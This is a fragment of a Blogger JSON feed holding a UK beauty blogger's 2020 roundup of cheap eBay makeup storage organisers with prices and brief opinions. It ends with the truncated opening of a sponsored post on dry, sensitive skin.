src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1J_oFbzltYwuZ33YmiAbqvdd4P7i41_7NobfAHdhuR5kPyrqj-ao2FvMXGUYuvihYyusdERgrkNC7YoCG_i0Q343nG_5op1X0NFVucKidD7POjV31hFx5g2pQNG_wvKARNKLVR8uuV0\/s1600\/best-cheap-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ERotating Makeup Display Organiser - £10.35 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/360Degree-Acrylic-Cosmetic-Makeup-Organizer-Storage-Box-Shelf-Rotating-Display\/392559607501?_trkparms=ispr%3D1\u0026amp;hash=item5b66603ecd%3Ag%3AvkYAAOSwdbRd38%7EN\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qWFPIO8lJSXUSk5%2FwcQ1%2FAxQepEz%2FhDwoLHYA45yWMLHlQofiUIEhyZL93bG4shWHcomdYiQC9qJdIi1fAXAXV%2FAgIh7%2FQYofgwtMN2c4foSmgW0MnhupHRw4BshrGztTSa%2B6%2FsaRnbjA8HFFr95jInJPmjFft1jEijcyNOTzyrGdWDetWHbhRTAf4YYoNzLg99KTvtHLV488lMh%2Bq7Dw0%2B0IMQ30JH9N5cU9Ry%2Bjm4gCkUpweqQ%2Bgx4FYANzwIIW6hc3SikszpLXikfzoqtWfuUw146VJ2sUDkuvbJiZUeCm7YbaEMHLHfCxplI%2BPaRSEBWaHgJ4PACNk0XgG34S1N7kpWrpESzIVYNX44EPAu%2FZTmzBARboOmDqcx%2BEuaiCEqBjbnvrX7ILTbkrB7V5px1qNzjGGMzsse%2FL26fExk9n5H2XPudyXOlUFmr3eF4XXTKwmUMs%2FaNvw32DDUe6ge126noqsoUmlA3CS5X3L3fPJXKiflQPgJc%2F4y0NnyX7oL46%2BrTUS%2BZAB1NCJ%2B%2BTp19i5DKOGzTu7JtMaPIQTSlfU%2FfwxXY7v%2B0YFh9mwZDLBfvITnHNRGK2rghcYXpWTZy2MuhRygkt%2BVVvWOxkpy2Mo3%2FI9TMYdY%2FwWIB2jvhMUe9mMyVsazYQP6HN0nzWHeK4y2p8fq6M3Ilty%2BRji2jpUK6284U%2BogLcA4hbxfizySROLKDQ8A2QJqZdx9wCV8V31udDL8dvgrF27I6Qd8qA%3D%3D\u0026amp;checksum=39255960750147f01c03de6d460aa101c03f9d170e3f\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qWFPIO8lJSXUSk5%2FwcQ1%2FAxQepEz%2FhDwoLHYA45yWMLHlQofiUIEhyZL93bG4shWHcomdYiQC9qJdIi1fAXAXV%2FAgIh7%2FQYofgwtMN2c4foSmgW0MnhupHRw4BshrGztTSa%2B6%2FsaRnbjA8HFFr95jInJPmjFft1jEijcyNOTzyrGdWDetWHbhRTAf4YYoNzLg99KTvtHLV488lMh%2Bq7Dw0%2B0IMQ30JH9N5cU9Ry%2Bjm4gCkUpweqQ%2Bgx4FYANzwIIW6hc3SikszpLXikfzoqtWfuUw146VJ2sUDkuvbJiZUeCm7YbaEMHLHfCxplI%2BPaRSEBWaHgJ4PACNk0XgG34S1N7kpWrpESzIVYNX44EPAu%2FZTmzBARboOmDqcx%2BEuaiCEqBjbnvrX7ILTbkrB7V5px1qNzjGGMzsse%2FL26fExk9n5H2XPudyXOlUFmr3eF4XXTKwmUMs%2FaNvw32DDUe6ge126noqsoUmlA3CS5X3L3fPJXKiflQPgJc%2F4y0NnyX7oL46%2BrTUS%2BZAB1NCJ%2B%2BTp19i5DKOGzTu7JtMaPIQTSlfU%2FfwxXY7v%2B0YFh9mwZDLBfvITnHNRGK2rghcYXpWTZy2MuhRygkt%2BVVvWOxkpy2Mo3%2FI9TMYdY%2FwWIB2jvhMUe9mMyVsazYQP6HN0nzWHeK4y2p8fq6M3Ilty%2BRji2jpUK6284U%2BogLcA4hbxfizySROLKDQ8A2QJqZdx9wCV8V31udDL8dvgrF27I6Qd8qA%3D%3D\u0026amp;checksum=39255960750147f01c03de6d460aa101c03f9d170e3f\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELast year rotating makeup storage became popular and I loved the idea... however the white or black plastic seemed bulky and unpleasing to the eye. So I'm now very happy to see different designs emerging like this pink acrylic unit. Rotating makeup storage really makes sense, especially if you love having your everyday makeup organised and in easy reach at all times.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHexagonal Makeup Brush Holder - £3.61 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Hexagonal-Cosmetic-Make-Up-Makeup-Drawer-Pen-Desk-Storage-Box-Organiser-Holder\/362720214559?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3Dfb6f1a16517a45048ca3164a91c1eb9e%26pid%3D100005%26rk%3D3%26rkt%3D12%26mehot%3Dag%26sd%3D283668542700%26itm%3D362720214559%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you own a lot of makeup brushes then keeping them organised in pots is a must. I personally like to store mine in groups, with all eye brushes kept together and face brushes together, along with the beauty blending I'm currently using. So this little organiser would be ideal!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbbTQjnILK37W8MJi6OwiWY4Xdmq1k8UMR1AJJnNi7ZQsLXHw3aZhiVYadbRum0o8jStS5sf-3tF2xN8CoW-GLDJ5l4MsDy88QoTyK6iD3I2EcfA1cllGvuHaApWx6oO21k_VBH_7Fvk\/s1600\/best-budget-makeup-organizers.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E48 Nail Polish Storage Box - £9.35 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/48-Lattice-Nail-Polish-Holder-Display-Container-Case-Clear-Organizer-Storage-Box\/392379536479?hash=item5b5ba4945f%3Ag%3Am%7EcAAOSw7pldUUTO\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother new makeup storage solution I'm excited to share is this handy nail polish storage box that is double-sided and holds a whopping 48 nail polishes. This is ideal if you won't want to display nail polishes on a shelf or keep them unorganised in a random box. It's also perfect for bringing out when you need to re-do your nails, allowing you to look over all the shades you have in one go.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EMakeup Organiser Travel Box - from £14.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/13-16-Make-Up-Bag-Cosmetic-Brush-Case-Storage-Toiletry-Organizer-Travel-Box-UK\/382963572007?hash=item592a685d27%3Am%3AmtlYUyrg0YRBdSHMeLr62Vw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you are someone that likes to keep your makeup in a makeup bag but doesn't like how unorganised it gets then look no further than this travel makeup bag. While you could remove the sections this makeup bag keeps everything organised and neat. It even includes a zipped pocket and space for makeup brushes that even covered and protected when closed. I also love the designs of these so much!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqZymw1ZUhxp9dEUn4zQhYU7hFZOvJEdaeVa0vY6AaeXwsfZiNta8xcZ9HU-OIX_nM1xyEV3Bu0QQTwwpbgffxIUVUdo0VLXfTh9iiqUh-wqVBL-4x01lvOy37kmVlVjpweTcAYRXRms\/s1600\/top-makeup-storage-organizers-ebay.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EDecorative Cotton Pad Dispenser - £3.29 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Acrylic-Cotton-Wool-Pad-Dispenser-Clear-Plastic-Bathroom-Make-Up-Storage-Holder\/254426386117?hash=item3b3cfe8ec5%3Am%3Am1P1f_o8rwbiulv9PduUIfw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EHow to store cotton pads seems such a first world problem doesn't it. But unless you keep cotton pads in their original packaging they get everywhere and are hard to store and keep dust-free. Which is why I love the idea of keeping them in a dispenser, looking much neater. A simple makeup storage solution but one I think I need!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ECovered Makeup Pod Storage - from £14.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Plastic-Cosmetic-Organizer-Makeup-Drawer-Holder-Jewelry-Storage-Case-Box-Large\/254433128485?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3D7c26c8be1a4949ceacb9c0514d085357%26pid%3D100005%26rk%3D3%26rkt%3D12%26mehot%3Dco%26sd%3D142997437196%26itm%3D254433128485%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAround 10 years ago I wrote a post on what \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2011\/01\/future-of-beauty-in-2020.html\" target=\"_blank\"\u003Ethe beauty industry would look like in 2020\u003C\/a\u003E and if I have touched upon makeup storage I know I'd have described something as futuristic-looking as this makeup organiser!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EWhat are your thoughts on such a contemporary\/almost futuristic-looking design? I kind of love the idea of keeping all my products dust-free with the clear cover but it keeps on reminding me of an astronaut - I'm just not sure!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPPlfRrlkJ6unjrSLVO-HzGTKofrmt8T2B9U8i3hRJjwRyKqy0C3NyXKL7qd5L4r_Ie4dT9uIZHRDhyphenhyphenCUbPGFytSVvPHn4UYsOxYJbwv_Ho-YjxX6JLxl7bqxxYYAtyOpeuvWtPpVJA8\/s1600\/best-travel-makeup-bag-storage.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EQuilted Makeup Bag - £5.22 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Large-Make-Up-Cosmetic-Bag-Storage-Vanity-Case-Nail-Tech-Portable-Beauty-Box\/264508748015?hash=item3d95f330ef%3Am%3AmqO-Xt-h2d5WSSBUIziUx0g\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother makeup bag option here that while isn't anything new design-wise I had to include for the 90's vibes. It's cheap and tacky looking but I kind of love the holographic finish and colours mixed with the quilted material. I also really like this style of makeup bag as they really do hold a lot.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ETravel Makeup Storage Box with LED Mirror - £26.39 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Make-Up-Travel-Storage-Box-Cosmetic-Beauty-Vanity-Case-Organiser-With-LED-Mirror\/184110743130?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3Db656cd3ce54e4a7e81d35ef8e5405c85%26pid%3D100005%26rk%3D1%26rkt%3D12%26mehot%3Dco%26sd%3D333464274769%26itm%3D184110743130%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother futuristic design here that incorporates a makeup storage box with a very handy LED mirror, which can be used attached to the storage box or completely separate. This is a design that makes sense, although I'm hoping it will become a little cheaper!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAswzM4ZwkxcRkfpOcuXYdUAtR1ctv7ijbuCRhCmv6vXB2tyZaTOTcYg7OvITQBSGHAio8ys5_Z0wKcK4hKtVJLa55lpM-zZZvg0FNUB4X8u0KIjlQ01iYqOC0D1oS9yG2F-9yNC3R1bE\/s1600\/top-makeup-storage-items-ebay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAswzM4ZwkxcRkfpOcuXYdUAtR1ctv7ijbuCRhCmv6vXB2tyZaTOTcYg7OvITQBSGHAio8ys5_Z0wKcK4hKtVJLa55lpM-zZZvg0FNUB4X8u0KIjlQ01iYqOC0D1oS9yG2F-9yNC3R1bE\/s1600\/top-makeup-storage-items-ebay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHolographic Makeup Storage Organiser - £26.09 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Beautify-Holographic-Cosmetic-Storage-Organiser-Jewellery-Make-up-Beauty-Box\/333378790484?_trkparms=ispr%3D1\u0026amp;hash=item4d9eeca454%3Ag%3AeGsAAOSw4c9dpe-Q\u0026amp;enc=AQAEAAACUBPxNw%2BVj6nta7CKEs3N0qUcq%2BASe2Kc7IG2gtqBXj1qi0ZIPQAiiRcSR7VT2jpHuFef7gIkK%2BPH%2FH158qZt3X6Rhrfh0iVNWTYE4e4E0vZ0LftxsbsOimFID%2FLejh5hMYpzShpX1RJztj4lmqkGyvbU2RprHEaoP2O5PWZ10vp%2BnVMB%2BMXpVO8FGqNG1QXGPO4ZFL7PPTlxIqcTLKXXEZP%2BR3gBfPAVgGVzHP29RCLMUCEt0BP3X3oZZ5t4UGSLvN7TKq8Mk6rXWQE0M1iLnYV2y7vo3EIl8Qt8wlIKTKjuvh8TL2K5desSl3gAPLfTA4gEsE7qS%2B8AxzxnkP8J9ymP1aezwWdrilBOKvQTq9maIXKK2fzlKsOE111mXYYZlmroFHAsNI9X83kto5Mt3QVIiBoydzl7Sef4Ashl6k9rMAtW1XtVvx9rFHXh6RlSmt7MfvGzVH7RsLzNu%2BVoUayjtMkGSQFAV0atxZI8Zas6YD267KAwYN5U5vD24OwFwDvan7czW4LGP2qghcgyNc6R2yS97Gu6Wizy7ybGNqaBxPwc3IvZjkDLHN9Uhk96vOskrNTAT8qjOttvia2UEqXnyjjhDBEOQ7sNbLnzsuyEeAC5er9QEBZPzP1XhnihwGCTwidv88%2FBEul7mH3NlIy%2B7IQMMO45DmrpRFNSetVEw%2Fd%2Fty0OJPtrnJhtYwwo8y37rQHT%2FujKcjiBsdPc8RPY0wT%2F2gEqCaxkXBqePIsf%2FcnGGL41fqwnRGyYMmHanckchYt89giaXK%2FetdHzeWI%3D\u0026amp;checksum=33337879048469e3a6326e3a4eb5a2c7b06c3701206c\u0026amp;enc=AQAEAAACUBPxNw%2BVj6nta7CKEs3N0qUcq%2BASe2Kc7IG2gtqBXj1qi0ZIPQAiiRcSR7VT2jpHuFef7gIkK%2BPH%2FH158qZt3X6Rhrfh0iVNWTYE4e4E0vZ0LftxsbsOimFID%2FLejh5hMYpzShpX1RJztj4lmqkGyvbU2RprHEaoP2O5PWZ10vp%2BnVMB%2BMXpVO8FGqNG1QXGPO4ZFL7PPTlxIqcTLKXXEZP%2BR3gBfPAVgGVzHP29RCLMUCEt0BP3X3oZZ5t4UGSLvN7TKq8Mk6rXWQE0M1iLnYV2y7vo3EIl8Qt8wlIKTKjuvh8TL2K5desSl3gAPLfTA4gEsE7qS%2B8AxzxnkP8J9ymP1aezwWdrilBOKvQTq9maIXKK2fzlKsOE111mXYYZlmroFHAsNI9X83kto5Mt3QVIiBoydzl7Sef4Ashl6k9rMAtW1XtVvx9rFHXh6RlSmt7MfvGzVH7RsLzNu%2BVoUayjtMkGSQFAV0atxZI8Zas6YD267KAwYN5U5vD24OwFwDvan7czW4LGP2qghcgyNc6R2yS97Gu6Wizy7ybGNqaBxPwc3IvZjkDLHN9Uhk96vOskrNTAT8qjOttvia2UEqXnyjjhDBEOQ7sNbLnzsuyEeAC5er9QEBZPzP1XhnihwGCTwidv88%2FBEul7mH3NlIy%2B7IQMMO45DmrpRFNSetVEw%2Fd%2Fty0OJPtrnJhtYwwo8y37rQHT%2FujKcjiBsdPc8RPY0wT%2F2gEqCaxkXBqePIsf%2FcnGGL41fqwnRGyYMmHanckchYt89giaXK%2FetdHzeWI%3D\u0026amp;checksum=33337879048469e3a6326e3a4eb5a2c7b06c3701206c\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother makeup storage desk tidy I really love is this holographic beauty that really stands out. This is from Domu, a brand on eBay that offer amazing quality makeup storage items that I've bought from a few times now and always been impressed by.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ENot only does this unit come with 5 sizable compartments but an extra-wide drawer that will hold a lot of makeup.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBeauty Sponge Case - 99p \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Beauty-Sponge-Drying-Stand-Storage-Case-Makeup-Blender-Holder-Egg-Shaped-Rack-1\/143447237806?_trkparms=aid%3D333200%26algo%3DCOMP.MBE%26ao%3D1%26asc%3D20171012094517%26meid%3D06c2b06326aa43e5958d733a7222ba9f%26pid%3D100008%26rk%3D5%26rkt%3D12%26sd%3D183852875573%26itm%3D143447237806%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100008.m2219\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELast year it was all about the beauty blender egg cup style holder, but this year it's gone one step further with a ventilated case for your makeup sponge. I really love this idea as it no longer means staining my makeup sponge when I throw it in my makeup bag along with my liquid eyeliner! It also seems a much more hygienic way of storing it, keeping it dust-free and from touching over products.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4c7oXP1zT40Gf6tiIriazgQEBgdGnhGM4zGu1BNl1urKINxCUcTQZTxZC6mPwUaItg-6yvbBgqGv2Sv_6p3FrfWhKw4HW43ZEBvucCOuoVO6y2K9WsLWafAq574Dia3genFBuVpX4WDM\/s1600\/best-new-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EGlitter Planets Makeup Bag - £3.54 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Key-Coin-Purse-Holographic-Zipper-Pencil-Case-PU-Stationery-Storage-Pouch\/143386246818?_trkparms=aid%3D555021%26algo%3DPL.SIMRVI%26ao%3D1%26asc%3D20190711100440%26meid%3Da74f095e15fa4009921e69c0f524ffa0%26pid%3D100752%26rk%3D4%26rkt%3D20%26mehot%3Dco%26sd%3D164003100898%26itm%3D143386246818%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100752.m1982\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAs you may be able to tell I do love a cheap-looking makeup bag, actually I love makeup bags in general, but this caught my eye as it was something different and fun. It comes in a range of different colours and I love that it encases both fluffy pom poms and glitter. It's also such a bargain!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E6-Tier Acrylic Makeup Tower Storage - £23.98\u0026nbsp;\u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/BOX-7-DRAWER-MAKEUP-JEWELLERY-ACRYLIC-COSMETIC-DISPLAY-STORAGE-ORGANISER-HOLDER\/352678815274?epid=12028920687\u0026amp;hash=item521d4ba62a%3Ag%3AykgAAOSwBPhc8J-Z\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELastly, if like me you're a huge fan of acrylic makeup storage towers then you may want to check this out as I feel it could hold an entire makeup collection. Most acrylic makeup units include slim drawers but this offers much more room for different size products which I really love. For the price, this is such a good deal.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003ELet me know your favourite makeup storage organizer here - I've love to know!\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003EFee xo.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8568223146992000532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/best--ebay-makeup-storage-organizers-2020.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8568223146992000532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8568223146992000532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/best--ebay-makeup-storage-organizers-2020.html","title":"Best New eBay Makeup Storage Solutions 2020 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilJoI_-zHqbHcxABnXc28RDOipZYH4dvJf_d4XVShmF2WJYPQiouKkNKr3BzEqDeBOnV84vVTNBfzbjJGzH6vUlZhr4k0TuSvaRNRa6PNHb-B-zHZZxMKRXVqz4qNov8O9m5uSQ8wicC0\/s72-c\/best-makeup-storage-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4031224708673706809"},"published":{"$t":"2020-01-13T09:00:00.000+00:00"},"updated":{"$t":"2020-01-13T09:00:03.659+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dry sensitive skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensitive skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"10 Things You Should Know about Dry, Sensitive Skin (and how to control it)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusWsOzIoQlNOLxFpsxb8uu4WXuMq0Wb9sULiFwC5g3aqZzYNvpC_wTehggnOLFfbU6e_9_dUdtXNboccwztQXx47oaziP8FuDW8116jKjLtaH99jGTuiNfO-JGr8OjLfjx1ujtXs1BIY\/s1600\/jurliqe-how-to-treat-dry-sensitive-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAD - Sponsored Feature\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I want to talk about dry, sensitive skin, as this is maybe one of the most challenging skin types to control. Both having their own unique needs and concerns that need addressing in order to have healthy, balanced skin.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWith a little know-how and the right products on your side, you can care for your dry, sensitive skin, hence how this blog post came to be. Below you will find 10 things everyone with this skin type should know with little tips and tricks here and there.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 